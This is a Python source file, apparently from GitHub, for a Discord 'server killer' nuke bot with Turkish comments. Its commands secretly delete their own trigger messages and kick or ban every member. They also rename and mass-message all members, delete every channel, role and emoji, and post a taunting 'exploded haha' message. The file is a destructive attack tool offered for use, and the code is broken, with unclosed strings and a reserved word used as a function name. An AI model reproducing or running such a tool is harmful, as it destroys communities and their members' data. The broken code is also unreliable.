 #Discord Sunucu Killer
#01/01/2022
#Github: https://github.com/rvbatu/Discord-Sunucu-Killer/blob/main/README.md

import discord
from discord.ext import commands
from discord.ext.commands import bot
import asyncio
import time
import random
intents = discord.Intents(messages=True, guilds=True, members=True)

client = commands.Bot(command_prefix='!', intents=intents)
##prefix degisti##

client.remove_command("help")

@client.event
async def on_ready():
    print ("1")

@client.event
async def on_server_join(server):
    print("Katiliyor {0}".format(server.name))


@client.command(pass_context=True)
async def secret(ctx):
    await ctx.message.delete()
    member = ctx.message.author

    embed = discord.Embed(
        colour = discord.Colour.blue()
    )

    embed.set_author(name='Secret')
    embed.add_field(name='At', value='Tum uyeleri at', inline=False)
    embed.add_field(name='Ban', value='Tum uyeleri banla', inline=False)
    embed.add_field(name='Nam', value='Tum uyelerin ismini degistir', inline=False)
    embed.add_field(name='Mes', value='Uyelere mesaj gonder', inline=False)
    embed.add_field(name='Del', value='Her seyi sil', inline=False)
    embed.add_field(name='Ping', value='Client ping (expressed in MS)', inline=False)
    embed.add_field(name='Bilg', value='Kullanici hakkinda bilgi', inline=False)
    await member.send(embed=embed)



@client.command(pass_context=True)
async def at(ctx):
    await ctx.message.delete()
    guild = ctx.message.guild
    for member in list(client.get_all_members()):
        try:
            await guild.kick(member)
            print (f"{member.name} atildi")
        except:
            print (f"{member.name} atilamadi)
        print ("Tamamlandi: atildi")



@client.command(pass_context=True)
async def Ban(ctx):
    await ctx.message.delete()
    guild = ctx.message.guild
    for member in list(client.get_all_members()):
        try:
            await guild.ban(member)
            print ("User " + member.name + " Banlandi")
        except:
            pass
    print ("Tamamlandi: banladi)



@client.command(pass_context=True)
async def Nam(ctx, rename_to):
    await ctx.message.delete()
    for member in list(client.get_all_members()):
        try:
            await member.edit(nick=rename_to)
            print (f"{member.name} ismini degisti {rename_to}")
        except:
            print (f"{member.name} adlandirilmadi")
        print("Tamamlandi: adlandirildi")


@client.command(pass_context=True)
async def Mes(ctx):
    await ctx.message.delete()
    for member in list(client.get_all_members()):
        await asyncio.sleep(0)
        try:
            await member.send("ISTEDIGINIZ MESAJ")
        except:
            pass
        print("Tamamlandi: mesaj uyeler")



@client.command(pass_context=True)
async def del(ctx):
    await ctx.message.delete()
    for channel in list(ctx.message.guild.channels):
        try:
            await channel.delete()
            print (channel.name + " silindi")
        except:
            pass
        guild = ctx.message.guild
        channel = await guild.create_text_channel("Patladi")
        await channel.send("Patladi haha")
    for role in list(ctx.guild.roles):
        try:
            await role.delete()
            print (f"{role.name} silindi")
        except:
            pass
    for member in list(client.get_all_members()):
        try:
            await guild.ban(member)
            print ("User " + member.name + " banlandi")
        except:
            pass
    for emoji in list(ctx.guild.emojis):
        try:
            await emoji.delete()
            print (f"{emoji.name} silindi")
        except:
            pass
    print("Bomba patladi: batu tarafindan)




@client.command(pass_context=True)
async def ping(ctx):
    await ctx.message.delete()
    member = ctx.message.author
    channel = ctx.message.channel
    t1 = time.perf_counter()
    await channel.trigger_typing()
    t2 = time.perf_counter()
    embed=discord.Embed(title=None, description='Ping: {}'.format(round((t2-t1)*1000)), color=0x2874A6)
    await member.send(embed=embed)
    print("Action completed: sunucu ping")



@client.command(pass_context=True)
async def Bilg(ctx, member: discord.Member=None):
    await ctx.message.delete()
    member = ctx.message.author
    channel = ctx.message.channel
    if member is None:
        pass
    else:
        await channel.send("**Kullanicinin adi: {}**".format(member.name) + "\n**Kullanici ID
{}**".format(member.id) + "\n**Durumu: {}**".format(member.status) + "\n**En yuksek rolu:
{}**".format(member.top_role) + "\n**Bu tarihte katildi: {}**".format(member.joined_at))
    print("Tamamlandi Bilgi")


client.run("BOTUN TOKENI")

#batu#9929 tarafindan yazildi